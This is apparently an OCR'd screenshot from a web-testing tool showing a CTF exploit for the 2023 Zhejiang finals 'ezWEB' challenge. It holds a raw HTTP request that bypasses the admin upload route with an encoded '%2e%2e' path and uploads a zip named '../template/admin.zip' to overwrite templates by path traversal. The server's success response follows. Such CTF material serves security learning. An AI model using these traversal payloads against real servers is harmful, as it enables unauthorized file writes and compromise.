 Request
数据包扫描
热加载
构造请求
1 POST /index/%2e%2e/admin/upload HTTP/1.1
2 Host ? : 192.168.59.190:32781
3 Content-Length auto : 184
4 Content-Type: multipart/form-data;
boundary=------------------------AgbYfFaagxYfgukTWgbjdFUizVgtnOrqnpGiR
Fkn
5
6 --------------------------AgbYfFaagxYfgukTWgbjdFUizVgtnOrqnpGiRFkn
7 Content-Disposition: form-data; name="file"; filename="../template/
admin.zip"
8
9 {{file(/Users/Lxxx/Desktop/2023浙江省赛决赛/ezWEB/poc/admin.zip)}}
10 --------------------------AgbYfFaagxYfgukTWgbjdFUizVgtnOrqnpGiRFkn--
11
Responses 176bytes / 157ms
1 HTTP/1.1 200
2 Content-Type: text/html; charset=utf-8
3 Content-Language: en
4 Date: Wed, 15 Nov 2023 06:35:11 GMT
5 Content-Length: 176
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 </head>
11 <body>
12 <p>文件上传并解压成功</p>
13 <p>/usr/src/app/upload/../template/admin</p>
14 <p>
15
16 </p>
17 </body>
18 </html>
远端地址:192
81; 响应时间:
6ms; URL:ht
90:32781/in.
微信号: DatouSec